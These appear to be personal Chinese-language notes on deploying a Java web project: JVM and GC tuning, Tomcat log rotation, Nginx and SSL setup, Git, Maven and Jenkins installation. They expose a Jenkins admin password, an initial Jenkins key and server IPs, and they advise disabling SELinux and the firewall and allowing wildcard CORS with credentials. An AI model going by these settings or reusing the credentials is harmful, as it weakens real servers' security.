JAVA_OPTS="-server -Xms800m -Xmx800m -Xmn480m -XX:MetaspaceSize=300m -XX:MaxMetaspaceSize=300m -XX:CompressedClassSpaceSize=300m -XX:PermSize=300m -XX:MaxPermSize=300m -XX:MaxDirectMemorySize=300m -XX:-UseAdaptiveSizePolicy -XX:SurvivorRatio=4 -XX:TargetSurvivorRatio=90 -XX:+UseConcMarkSweepGC -XX:+UseParNewGC -XX:CMSFullGCsBeforeCompaction=5 -XX:+UseCMSCompactAtFullCollection -XX:+UseCMSInitiatingOccupancyOnly -XX:CMSInitiatingOccupancyFraction=80 -XX:+ExplicitGCInvokesConcurrent -XX:-OmitStackTraceInFastThrow -XX:+PrintCommandLineFlags -XX:+HeapDumpOnOutOfMemoryError -XX:HeapDumpPath=logs/gc/mypages -XX:+PrintGCDetails -XX:+PrintGCDateStamps -XX:+PrintTenuringDistribution -Xloggc:logs/gc/mypages/gc-%t.log -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=5 -XX:GCLogFileSize=7M"
【补充 GC 日志分析】
MinorGC
MinorGC(或 young GC 或 YGC)日志:
[GC (Allocation Failure) ---- GC 原因
[PSYoungGen: 31744K->2192K (36864K) ] ---- 年轻代总大小
31744K->2200K (121856K), ---- 年轻代和老年代总大小
0.0139308 secs] ---- YGC 耗时
[Times: user=0.05 ---- YGC 用户耗时
sys=0.01, ---- YGC 系统耗时
real=0.01 secs] ---- YGC 实际耗时
FullGC 日志:
[Full GC (Metadata GC Threshold) ---- GC 原因
[PSYoungGen: 5104K->0K (132096K) ] ---- 年轻代总大小
[Par01dGen: 416K->5453K (50176K) ] ---- 老年代总大小
5520K->5453K (182272K), ---- 年轻代和老年代总大小
[Metaspace: 20637K->20637K (1067008K) ], ---- 方法区总大小
0.0245883 secs] ---- FGC 耗时
[Times: user=0.06 ---- FGC 用户耗时
sys=0.00, ---- FGC 系统耗时
real=0.02 secs] ---- FGC 实际耗时
规律:
[名称: GC前内存占用->GC后内存占用 (该区内存总大小) ]
三个时间:user,sys 和 real
user:进程执行用户态代码(核心之外)所使用的时间。这是执行此进程所使用的实际 CPU 时间,其他进程和此进程阻塞的时间并不包括在内。在垃圾收集的情况下,表示 GC 线程执行所使用的 CPU 总时间。
sys:进程在内核态消耗的 CPU 时间,即在内核执行系统调用或等待系统事件所使用的 CPU 时间
real:程序从开始到结束所用的时钟时间。这个时间包括其他进程使用的时间片和进程阻塞的时间(比如等待 I/O 完成)。对于并行 gc,这个数字应该接近(用户时间+系统时间)除以垃圾收集器使用的线程数。
由于多核的原因,一般的 GC 事件中,real time 是小于 sys time + user time 的,因为一般是多个线程并发的去做 GC,所以 real time 是要小于 sys + user time 的。如果 real > sys + user 的话,则你的应用可能存在下列问题:IO 负载非常重或 CPU 不够用。
注意:Minor GC 堆内存总容量 = 9/10 年轻代 + 老年代。原因是 Survivor 区只计算 from 部分,而 JVM 默认年轻代中 Eden 区和 Survivor 区的比例关系,Eden:S0:S1=8:1:1。
# 设置 JVM 参数
# jenkins f16941579b0c4b319bee8dfa8f7cc4e9
JAVA_OPTS="-server -Xms800m -Xmx800m -Xmn500m -XX:MetaspaceSize=128m -XX:MaxMetaspaceSize=256m -XX:PermSize=128m -XX:MaxPermSize=256m -XX:MaxDirectMemorySize=256m -XX:SurvivorRatio=3 -XX:TargetSurvivorRatio=90 -XX:+UseConcMarkSweepGC -XX:+UseParNewGC -XX:CMSFullGCsBeforeCompaction=5 -XX:+UseCMSCompactAtFullCollection -XX:+UseCMSInitiatingOccupancyOnly -XX:CMSInitiatingOccupancyFraction=70 -XX:+ExplicitGCInvokesConcurrent -XX:-OmitStackTraceInFastThrow -XX:+PrintCommandLineFlags -XX:+PrintGCDetails -XX:+PrintGCDateStamps -XX:+PrintGCTimeStamps -Xloggc:/home/web/logs/gc/jenkins/gc-%t.log -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=5 -XX:GCLogFileSize=20M"
# 主要业务模块 mypages-admin
JAVA_OPTS="-server -Xms512m -Xmx512m -Xmn300m -XX:MetaspaceSize=128m -XX:MaxMetaspaceSize=256m -XX:PermSize=128m -XX:MaxPermSize=256m -XX:MaxDirectMemorySize=256m -XX:SurvivorRatio=3 -XX:TargetSurvivorRatio=90 -XX:+UseConcMarkSweepGC -XX:+UseParNewGC -XX:CMSFullGCsBeforeCompaction=5 -XX:+UseCMSCompactAtFullCollection -XX:+UseCMSInitiatingOccupancyOnly -XX:CMSInitiatingOccupancyFraction=70 -XX:+ExplicitGCInvokesConcurrent -XX:-OmitStackTraceInFastThrow -XX:+PrintCommandLineFlags -XX:+PrintGCDetails -XX:+PrintGCDateStamps -XX:+PrintGCTimeStamps -Xloggc:/home/web/logs/gc/mypages-admin/gc-%t.log -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=5 -XX:GCLogFileSize=20M"
# 次要业务模块 mypages-god
JAVA_OPTS="-server -Xms256m -Xmx256m -Xmn128m -Xss512K -XX:MetaspaceSize=128m -XX:MaxMetaspaceSize=128m -XX:PermSize=128m -XX:MaxPermSize=128m -XX:MaxDirectMemorySize=128m -XX:SurvivorRatio=3 -XX:TargetSurvivorRatio=90 -XX:+UseConcMarkSweepGC -XX:+UseParNewGC -XX:CMSFullGCsBeforeCompaction=5 -XX:+UseCMSCompactAtFullCollection -XX:+UseCMSInitiatingOccupancyOnly -XX:CMSInitiatingOccupancyFraction=70 -XX:+ExplicitGCInvokesConcurrent -XX:-OmitStackTraceInFastThrow -XX:+PrintCommandLineFlags -XX:+PrintGCDetails -XX:+PrintGCDateStamps -XX:+PrintGCTimeStamps -Xloggc:/home/web/logs/gc/mypages-god/gc-%t.log -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=5 -XX:GCLogFileSize=20M"
# 次要业务模块 mypages-auth
JAVA_OPTS="-server -Xms256m -Xmx256m -Xmn128m -Xss512K -XX:MetaspaceSize=128m -XX:MaxMetaspaceSize=128m -XX:PermSize=128m -XX:MaxPermSize=128m -XX:MaxDirectMemorySize=128m -XX:SurvivorRatio=3 -XX:TargetSurvivorRatio=90 -XX:+UseConcMarkSweepGC -XX:+UseParNewGC -XX:CMSFullGCsBeforeCompaction=5 -XX:+UseCMSCompactAtFullCollection -XX:+UseCMSInitiatingOccupancyOnly -XX:CMSInitiatingOccupancyFraction=70 -XX:+ExplicitGCInvokesConcurrent -XX:-OmitStackTraceInFastThrow -XX:+PrintCommandLineFlags -XX:+PrintGCDetails -XX:+PrintGCDateStamps -XX:+PrintGCTimeStamps -Xloggc:/home/web/logs/gc/mypages-auth/gc-%t.log -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=5 -XX:GCLogFileSize=20M"
# 次要业务模块 mypages-excavation
JAVA_OPTS="-server -Xms256m -Xmx256m -Xmn128m -Xss512K -XX:MetaspaceSize=128m -XX:MaxMetaspaceSize=128m -XX:PermSize=128m -XX:MaxPermSize=128m -XX:MaxDirectMemorySize=128m -XX:SurvivorRatio=3 -XX:TargetSurvivorRatio=90 -XX:+UseConcMarkSweepGC -XX:+UseParNewGC -XX:CMSFullGCsBeforeCompaction=5 -XX:+UseCMSCompactAtFullCollection -XX:+UseCMSInitiatingOccupancyOnly -XX:CMSInitiatingOccupancyFraction=70 -XX:+ExplicitGCInvokesConcurrent -XX:-OmitStackTraceInFastThrow -XX:+PrintCommandLineFlags -XX:+PrintGCDetails -XX:+PrintGCDateStamps -XX:+PrintGCTimeStamps -Xloggc:/home/web/logs/gc/mypages-excavation/gc-%t.log -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=5 -XX:GCLogFileSize=20M"tomcat 日志切割
下载LINUX下的小软件cronolog wget https://files.cnblogs.com/files/crazyzero/cronolog-1.6.2.tar.gz 建议使用root权限进行按装
解压缩
# tar zxvf cronolog-1.6.2.tar.gz
进入cronolog安装文件所在目录
# cd cronolog-1.6.2
运行安装
# ./configure
# make
# make install
成功后 运行which cronolog会找到对应的路径 /usr/local/sbin/cronolog
修改 Tomcat catalina.sh 文件

修改为
shift
# touch "$CATALINA_OUT"
if [ "$1" = "-security" ] ; then
if [ $have_tty -eq 1 ]; then
echo "Using Security Manager"
fi
shift
eval $_NOHUP "\"$_RUNJAVA\"" "\"$LOGGING_CONFIG\"" $LOGGING_MANAGER $JAVA_OPTS $CATALINA_OPTS \
-classpath "\"$CLASSPATH\"" \
-Djava.security.manager \
-Djava.security.policy=="\"$CATALINA_BASE/conf/catalina.policy\"" \
-Dcatalina.base="\"$CATALINA_BASE\"" \
-Dcatalina.home="\"$CATALINA_HOME\"" \
-Djava.io.tmpdir="\"$CATALINA_TMPDIR\"" \
org.apache.catalina.startup.Bootstrap "$@" start 2>&1\
| /usr/local/sbin/cronolog "$CATALINA_BASE"/logs/catalina.%Y-%m-%d.out >> /dev/null &
else
eval $_NOHUP "\"$_RUNJAVA\"" "\"$LOGGING_CONFIG\"" $LOGGING_MANAGER $JAVA_OPTS $CATALINA_OPTS \
-classpath "\"$CLASSPATH\"" \
-Dcatalina.base="\"$CATALINA_BASE\"" \
-Dcatalina.home="\"$CATALINA_HOME\"" \
-Djava.io.tmpdir="\"$CATALINA_TMPDIR\"" \
org.apache.catalina.startup.Bootstrap "$@" start 2>&1\
| /usr/local/sbin/cronolog "$CATALINA_BASE"/logs/catalina.%Y-%m-%d.out >> /dev/null &
fi安装 Nginx
安装与基本操作
在 linux 下,只有以 root 启动的进程才能监听小于 1024 的端口。nginx 如果设置了监听 80 或 443 端口,则一定得以 root 帐号启动。如果只是测试,则可将端口设成 8080 之类大于 1024 的端口。
# 查找 dnf 源,alinux3 没找到
dnf search nginx
# 查看yum源
yum list nginx
nginx.x86_64 1:1.20.1-1.0.3.al8 alinux3-updates
# yum 安装 nginx 非常简单,就输入一条命令即可。
sudo yum install nginx # 安装 nginx
sudo yum remove nginx # 卸载 nginx
yum makecache
#作用:就是把服务器的包信息下载到本地电脑缓存起来,makecache建立一个缓存,以后用install时就在缓存中搜索,提高了速度。
# yum 安装 nginx 可能会出现 "NO PACKAGE NGINX AVAILABLE." 问题
# 因为nginx位于第三方的yum源里面,而不在centos官方yum源里面,安装epel(Extra Packages for Enterprise Linux)
# 安装epel源
yum -y install epel-release
# 再安装NGINX服务
yum -y install nginx
# 使用 yum 进行 Nginx 安装时,Nginx 配置文件在 /etc/nginx 目录下
sudo systemctl enable nginx
sudo systemctl start nginx
sudo systemctl restart nginx
sudo systemctl status nginx
sudo systemctl stop nginx
# 防火墙开放80端口
sudo firewall-cmd --zone=public --add-port=80/tcp --permanent
# 重启防火墙
sudo systemctl restart firewalld
# 查看端口是否开放
sudo firewall-cmd --list-port
# 配置文件目录
/etc/nginx
# 项目资源目录
/usr/share/nginxnginx 配置
# 查找配置文件位置
whereis nginx
nginx: /usr/sbin/nginx /usr/lib64/nginx /etc/nginx /usr/share/nginx /usr/share/man/man8/nginx.8.gz /usr/share/man/man3/nginx.3pm.gz
sudo vim /etc/nginx/nginx.confhttp 项目,default.conf
server {
listen 80;
listen [::]:80;
server_name localhost;
#server_name 8.129.220.131
#charset koi8-r;
#access_log /var/log/nginx/host.access.log main;
location / {
root /usr/share/nginx/html/mypages-web;
index index.html index.htm;
#try_files $uri $uri/ /index.html;
}
# 配置代理,解决跨域问题
# api 接口跨域
# ^~是代表某个字符作为开头匹配
# /api/ 会自动移除
location /api/ {
#location ^~ /api/ {
add_header 'Access-Control-Allow-Origin' '*';
add_header 'Access-Control-Allow-Credentials' 'true';
#proxy_set_header Host $host;
#proxy_set_header X-Real-IP $remote_addr;
#proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
#proxy_set_header X-NginX-Proxy true;
#proxy_pass http://127.0.0.1:8081/;
proxy_pass http://192.168.31.147:8081/;
#rewrite "^/api/(.*)$" /$1 break;
}
# 静态资源跨域
location /static/ {
# 服务端已经添加了 header 参数
#add_header 'Access-Control-Allow-Origin' '*';
#add_header 'Access-Control-Allow-Credentials' 'true';
# 防盗链
valid_referers server_names *.m1yellow.cn m1yellow.* gitee.* 192.168.137.151 8.129.220.131/ 172.23.199.172/ 43.129.189.39/ 172.19.0.7/ ~\.google\. ~\.baidu\. ~\.github\. ~\.gitee\.;
if ($invalid_referer) {
return 403;
#rewrite ^/ http://www.m1yellow.cn/images/error/403.jpg;
}
proxy_pass http://192.168.31.147:8081/;
}
#error_page 404 /404.html;
# redirect server error pages to the static page /50x.html
#
error_page 500 502 503 504 /50x.html;
location = /50x.html {
root /usr/share/nginx/html;
}
# proxy the PHP scripts to Apache listening on 127.0.0.1:80
#
#location ~ \.php$ {
# proxy_pass http://127.0.0.1;
#}
# pass the PHP scripts to FastCGI server listening on 127.0.0.1:9000
#
#location ~ \.php$ {
# root html;
# fastcgi_pass 127.0.0.1:9000;
# fastcgi_index index.php;
# fastcgi_param SCRIPT_FILENAME /scripts$fastcgi_script_name;
# include fastcgi_params;
#}
# deny access to .htaccess files, if Apache's document root
# concurs with nginx's one
#
#location ~ /\.ht {
# deny all;
#}
}配置仅可通过域名访问,禁用IP访问
方法1: 修改配置文件nginx.conf,在server段里插入正则,代码如下:
listen 80;
server_name www.cnitdog.com;
if ($host != 'www.cnitdog.com')
{
return 403;
}方法2:
修改配置文件nginx.conf,添加一个server,新加的server(注意是新增,并不是在原有的server基础上修改)代码如下:
# 禁止IP直接访问
server {
listen 80 default_server;
#server_name 43.129.189.39;
server_name _;
return 403;
}
server {
listen 443 default_server;
server_name _;
# 防止默认配置导致暴漏域名,通过 IP 扫描,浏览器HTTPS访问会在证书里暴漏网站域名
# nginx 配置避免服务器真实 IP 泄漏,注意 nginx 版本要求 1.19.4 及以上
# 不用返回 444 了,直接拒绝握手
ssl_reject_handshake on;
# return 444;
}
server {
listen 80;
#listen [::]:80;
server_name www.m1yellow.cn;
#charset koi8-r;
#access_log /var/log/nginx/host.access.log main;
location / {
root /usr/share/nginx/html/mypages-web;
index index.html index.htm;
#try_files $uri $uri/ /index.html;
}
...以上两种方法任选其一即可,修改后记得重启nginx服务,重启后可以发现直接使用IP地址访问会跳转到403错误。
安装 SSL 证书
阿里云免费证书
# 域名添加 DNS 解析
TXT
_dnsauth
2021061500000059n18ug8pfhg9u27av9cxxfef2mlxhtxdbpokxyh91tny8ekvenginx default.conf
# 禁止IP直接访问
server {
listen 80 default_server;
#server_name 43.129.189.39;
server_name _;
return 403;
}
server {
listen 443 default_server;
server_name _;
# 防止默认配置导致暴漏域名,通过 IP 扫描,浏览器HTTPS访问会在证书里暴漏网站域名
# nginx 配置避免服务器真实 IP 泄漏,注意 nginx 版本要求 1.19.4 及以上
# 不用返回 444 了,直接拒绝握手
ssl_reject_handshake on;
# return 444;
}
# http 重定向到 https
server {
listen 80;
server_name m1yellow.cn www.m1yellow.cn;
#rewrite ^(.*)$ https://www.m1yellow.cn$1 permanent;
#rewrite ^(.*)$ https://$host$1 permanent;
# 301 永久重定向可以把搜索引擎的权重全部集中到 https://www.m1yellow.cn
#return 301 https://$server_name$request_uri;
return 301 https://www.m1yellow.cn$request_uri;
}
# 重定向到 www
server {
listen 443;
server_name m1yellow.cn;
# 需要证书同时绑定 m1yellow.cn 和 www.m1yellow.cn
return 301 https://www.m1yellow.cn$request_uri;
#rewrite ^(.*)$ https://www.m1yellow.cn$1 permanent;
}
# 主配置
server {
#listen 80;
listen 443 ssl;
#listen 443 default_server ssl;
server_name www.m1yellow.cn;
# ssl证书地址
ssl_certificate /etc/nginx/cert/ssl.pem; # pem文件的路径
ssl_certificate_key /etc/nginx/cert/ssl.key; # key文件的路径
# ssl验证相关配置
ssl_ciphers ECDHE-RSA-AES128-GCM-SHA256:ECDHE:ECDH:AES:HIGH:!NULL:!aNULL:!MD5:!ADH:!RC4; #表示使用的加密套件的类型
ssl_protocols TLSv1.1 TLSv1.2 TLSv1.3; #表示使用的TLS协议的类型
ssl_prefer_server_ciphers on; #使用服务器端的首选算法
ssl_session_cache shared:SSL:10m; # session 会话缓存有效期
ssl_session_timeout 10m; # session 会话超时时间
#charset koi8-r;
#access_log /var/log/nginx/host.access.log main;
location / {
root /usr/share/nginx/html/mypages-web;
index index.html index.htm;
#try_files $uri $uri/ /index.html;
}
# 配置代理,解决跨域问题
# api 接口跨域
# ^~是代表某个字符作为开头匹配
# /api/ 会自动移除
location /api/ {
#location ^~ /api/ {
add_header 'Access-Control-Allow-Origin' '*';
add_header 'Access-Control-Allow-Credentials' 'true';
#proxy_set_header Host $host;
#proxy_set_header X-Real-IP $remote_addr;
#proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
#proxy_set_header X-NginX-Proxy true;
#proxy_pass http://127.0.0.1:8081/;
proxy_pass http://172.23.199.172:8081/;
#proxy_pass http://172.19.0.7:8081/;
#rewrite "^/api/(.*)$" /$1 break;
}
# 静态资源跨域
location /static/ {
# 服务端已经添加了 header 参数
#add_header 'Access-Control-Allow-Origin' '*';
#add_header 'Access-Control-Allow-Credentials' 'true';
# 防盗链
valid_referers server_names *.m1yellow.cn m1yellow.* gitee.* 8.129.220.131/ 172.23.199.172/ 43.129.189.39/ 172.19.0.7/ ~\.google\. ~\.baidu\. ~\.github\. ~\.gitee\.;
if ($invalid_referer) {
return 403;
#rewrite ^/ http://www.m1yellow.cn/images/error/403.jpg;
}
#proxy_pass http://172.23.199.172:8081/;
#proxy_pass http://172.19.0.7:8081/;
proxy_pass https://mypages.oss-cn-shenzhen.aliyuncs.com/;
}
#error_page 404 /404.html;
# redirect server error pages to the static page /50x.html
#
error_page 500 502 503 504 /50x.html;
location = /50x.html {
root /usr/share/nginx/html;
}
# proxy the PHP scripts to Apache listening on 127.0.0.1:80
#
#location ~ \.php$ {
# proxy_pass http://127.0.0.1;
#}
# pass the PHP scripts to FastCGI server listening on 127.0.0.1:9000
#
#location ~ \.php$ {
# root html;
# fastcgi_pass 127.0.0.1:9000;
# fastcgi_index index.php;
# fastcgi_param SCRIPT_FILENAME /scripts$fastcgi_script_name;
# include fastcgi_params;
#}
# deny access to .htaccess files, if Apache's document root
# concurs with nginx's one
#
#location ~ /\.ht {
# deny all;
#}
}SSL 加密算法
ssl_protocols TLSv1.2 TLSv1.3; # 支持的协议版本
ssl_ciphers ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES256-GCM-SHA384:ECDHE-RSA-AES256-GCM-SHA384:ECDHE-ECDSA-CHACHA20-POLY1305:ECDHE-RSA-CHACHA20-POLY1305:DHE-RSA-AES128-GCM-SHA256:DHE-RSA-AES256-GCM-SHA384; # 安全链接可选的加密套件
ssl_prefer_server_ciphers off; # 是否使用服务器端的首选算法
ssl_protocols TLSv1.1 TLSv1.2 TLSv1.3; # 支持的协议版本
ssl_ciphers EECDH+CHACHA20:EECDH+CHACHA20-draft:EECDH+AES128:RSA+AES128:EECDH+AES256:RSA+AES256:EECDH+3DES:RSA+3DES:!MD5; # 安全链接可选的加密套件
ssl_prefer_server_ciphers on; # 是否使用服务器端的首选算法
ssl_session_cache shared:SSL:10m; # session 会话缓存有效期
ssl_session_timeout 10m; # session 会话超时时间let's encrypt 免费证书
# 安装Certbot
yum install certbot python2-certbot-nginx
# 生成证书到本地已安装的 nginx 目录 /etc/nginx
[dvlp@VM-0-7-centos ~]$ sudo certbot certonly --nginx
Saving debug log to /var/log/letsencrypt/letsencrypt.log
Plugins selected: Authenticator nginx, Installer nginx
Enter email address (used for urgent renewal and security notices)
(Enter 'c' to cancel): m1yellow@163.com
# 若nginx未安装在默认路径(/etc/nginx or /usr/local/etc/nginx)下需自己指定nginx路径
certbot certonly --nginx --nginx-server-root=/root/nginx/conf
# 安装泛域名证书
[dvlp@VM-0-7-centos html]$ certbot certonly --preferred-challenges dns --manual -d *.m1yellow.cn --server https://acme-v02.api.letsencrypt.org/directory
The following error was encountered:
[Errno 13] Permission denied: '/var/log/letsencrypt/.certbot.lock'
Either run as root, or set --config-dir, --work-dir, and --logs-dir to writeable paths.
[dvlp@VM-0-7-centos html]$ sudo certbot certonly --preferred-challenges dns --manual -d *.m1yellow.cn --server https://acme-v02.api.letsencrypt.org/directory
Saving debug log to /var/log/letsencrypt/letsencrypt.log
Plugins selected: Authenticator manual, Installer None
Starting new HTTPS connection (1): acme-v02.api.letsencrypt.org
Requesting a certificate for *.m1yellow.cn
Performing the following challenges:
dns-01 challenge for m1yellow.cn
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Please deploy a DNS TXT record under the name
_acme-challenge.m1yellow.cn with the following value:
Zm7k5AFOU8NvHoEc1PwsezksuQTuBh65eMUhLVPqDag
Before continuing, verify the record is deployed.
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Press Enter to Continue
Waiting for verification...
Cleaning up challenges
IMPORTANT NOTES:
- Congratulations! Your certificate and chain have been saved at:
/etc/letsencrypt/live/m1yellow.cn/fullchain.pem
Your key file has been saved at:
/etc/letsencrypt/live/m1yellow.cn/privkey.pem
Your certificate will expire on 2021-09-14. To obtain a new or
tweaked version of this certificate in the future, simply run
certbot again. To non-interactively renew *all* of your
certificates, run "certbot renew"
- If you like Certbot, please consider supporting our work by:
Donating to ISRG / Let's Encrypt: https://letsencrypt.org/donate
Donating to EFF: https://eff.org/donate-lePermission denied
2021/07/13 05:27:44 [crit] 8169#8169: *1 connect() to 192.168.137.151:8000 failed (13: Permission denied) while connecting to upstream, client: 192.168.137.1, server: localhost, request: "GET /api/admin/home HTTP/1.1", upstream: "http://192.168.137.151:8000/admin/home", host: "192.168.137.151", referrer: "http://192.168.137.151/"selinux 的问题
linux 在安装时,默认会安装SeLinux。这是Linux的一个内核模块,作用是最大限度地减少系统中服务进程可访问的资源,默认是开启的。
查看SeLinux
1、/usr/sbin/sestatus -v
如果SELinux status: enabled,说明SeLinux是开启的。
2、getenforce ##也可以用这个命令检查
关闭SeLinux
1、临时关闭命令
setenforce 0 设置SELinux 成为permissive模式
2、永久关闭
修改/etc/selinux/config 文件
将SELINUX=enforcing改为SELINUX=disabled
reboot 重启服务器。
安装 Git
https://blog.csdn.net/liuxiao723846/article/details/106940099
系统centos7,默认安装的git版本是1.8,在使用code server、jenkins等软件时,偶尔提示失败。原因是git版本太低。接下来,我们升级git。
#执行安装命令
sudo yum install git -y
#验证Git,查看版本
git --version
git version 1.8.3
# 安装高版本git
sudo yum remove git
# 下载二进制压缩包
# https://git-scm.com/ download界面选择操作系统类型,下载。需要手动编译安装。
cd ~
sudo wget https://mirrors.edge.kernel.org/pub/software/scm/git/git-2.32.0.tar.gz
或者
curl -O https://mirrors.edge.kernel.org/pub/software/scm/git/git-2.32.0.tar.gz
tar -xvzf git-2.32.0.tar.gz
cd git-2.32.0
# 安装依赖包
sudo yum install -y curl-devel expat-devel gettext-devel openssl-devel zlib-devel bzip2-devel gcc perl-ExtUtils-MakeMaker
# 安装依赖时,yum自动安装了git,需要卸载旧版本git
sudo yum -y remove git
# 手动编译安装挺烦的,编译耗时很久,很糟心的是突然报错终止,然后各种排错,又重新编译,唉
# 如果报错,根据提示,安装需要的依赖
#安装Git至/usr/local/路径(自定义):
# 编译,这一步比较耗时,需要等待一刻
sudo make prefix=/usr/local/git all
# 安装
sudo make prefix=/usr/local/git install
#配置环境变量:
cat /etc/profile
#sudo echo "export PATH=$PATH:/usr/local/git/bin" >> /etc/profile
sudo vim /etc/profile
# 在 export JAVA_HOME JRE_HOME PATH CLASSPATH 下方添加
# git
export PATH=$PATH:/usr/local/git/bin
# 刷新配置
source /etc/profile
# 查看新版本
git --version
git version 2.32.0
#配置基本信息
[root@localhost ~]# git config --global user.name "m1yellow"
[root@localhost ~]# git config --global user.email "m1yellow@163.com"
#查看配置
[root@localhost ~]# git config --list安装 Maven
# 下载安装包
wget https://repo.huaweicloud.com/apache/maven/maven-3/3.6.3/binaries/apache-maven-3.6.3-bin.tar.gz
# 或者手动从官网下载,再上传
https://maven.apache.org/download.cgi
tar -zxvf apache-maven-3.6.3-bin.tar.gz /usr/local/
#编辑vim /etc/profile文件,添加Maven环境变量
# maven
export MAVEN_HOME=/usr/local/apache-maven-3.6.3
export PATH=$MAVEN_HOME/bin:$PATH
#重新加载配置,执行命令
source /etc/profile
#验证
mvn -version
#创建一个目录,做为Maven仓库,并修改国内源
mkdir apache-maven-3.6.3/repository
vim apache-maven-3.6.3/conf/settings.xml
<!--本地仓库-->
<localRepository>/usr/local/apache-maven-3.6.3/repository</localRepository>
<!--阿里源-->
<mirror>
<id>nexus-aliyun</id>
<mirrorOf>central</mirrorOf>
<name>Nexus aliyun</name>
<url>http://maven.aliyun.com/nexus/content/groups/public</url>
</mirror>Maven中-DskipTests和-Dmaven.test.skip=true的区别
在使用mvn package进行编译、打包时,Maven会执行src/test/java中的JUnit测试用例,有时为了跳过测试,会使用参数-DskipTests和-Dmaven.test.skip=true,这两个参数的主要区别是:
-DskipTests,不执行测试用例,但编译测试用例类生成相应的class文件至target/test-classes下。
-Dmaven.test.skip=true,不执行测试用例,也不编译测试用例类。
安装 Jenkins
# 在线安装:由于网络限制,建议使用国内镜像站下载
wget https://repo.huaweicloud.com/jenkins/war/版本/jenkins.war
# 离线安装:进入官方下载页面,建议下载LTS长期支持版,复制链接地址使用迅雷等工具进行下载
https://www.jenkins.io/zh/download/
wget http://mirrors.jenkins.io/war-stable/2.289.1/jenkins.war
# 启动 Jenkins
nohup java -jar jenkins.war --httpPort=8090 > jenkins.log 2>&1 &
nohup 英文全称 no hang up(不挂起),用于在系统后台不挂断地运行命令,退出终端不会影响程序的运行。
nohup 命令,在默认情况下(非重定向时),会输出一个名叫 nohup.out 的文件到当前目录下,如果当前目录的 nohup.out 文件不可写,输出重定向到 $HOME/nohup.out 文件中。
2>&1 解释:
将标准错误 2 重定向到标准输出 &1 ,标准输出 &1 再被重定向输入到 runoob.log 文件中。
0 – stdin (standard input,标准输入)
1 – stdout (standard output,标准输出)
2 – stderr (standard error,标准错误输出)
ps -aux|grep "jenkins"
参数说明:
a : 显示所有程序
u : 以用户为主的格式来显示
x : 显示所有程序,不区分终端机
kill -9 进程号PID # 强制结束进程
# tail -f jenkins.log 命令查看输出日志,获取Jenkins密码并记录Jenkins密钥
02769b37ea614a458e7302cbb872603c
# 开启防火墙8090端口
sudo firewall-cmd --zone=public --add-port=8090/tcp --permanent
# 重启防火墙
sudo systemctl restart firewalld
# 查看端口是否开放
sudo firewall-cmd --list-port
# 或者停用防火墙,关闭防火墙并禁止开机自启
sudo systemctl stop firewalld && systemctl disable firewalld
# 自动安装完插件后,创建管理员用户
admin 123456.a
常用插件安装
修改源
由于是国外网址,插件下载太慢,所以先更换一下安装源
依次点击【Maanage Jenkins】→【Manage Plugins】→【Advanced】,划到最下面修改升级站点URL
https://repo.huaweicloud.com/jenkins/updates/update-center.json
#Jenkins 下载 Maven 依赖 报错【仓库目录权限问题】
第一次使用Jenkins拉取Git项目,构建项目时发现Maven 下载失败;
检查了Maven settings.xml 镜像地址是国内的,仓库地址也配置了,环境没有问题;
问题原因:
最后发现问题是 服务器配置的Maven本地仓库目录权限是root 用户,而我操作Jenkins 使用的是Jenkins 用户,所有Jenkins用户 没有权限操作 本地仓库目录
可以使用Jenkins用户创建一个仓库,修改maven 的settings.xml 仓库地址。
或者,chown 修改仓库目录所属为运行 Jenkins 的用户jenkins 部署流程
